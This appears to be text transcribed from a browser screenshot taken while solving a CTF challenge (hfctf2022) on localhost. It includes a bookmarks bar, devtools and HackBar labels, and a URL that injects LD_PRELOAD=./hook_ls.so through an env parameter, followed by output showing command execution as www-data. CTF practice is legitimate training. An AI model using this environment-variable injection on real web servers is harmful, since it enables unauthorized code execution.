 localhost:7894/index.php?env=
localhost:7894/index.php?env=LD_PRELOAD=./hook_ls.so
应用 miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透 答案
uid=33(www-data) gid=33(www-data) groups=33(www-data) hfctf2022
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:7894/index.php?env=LD_PRELOAD=./hook_ls.so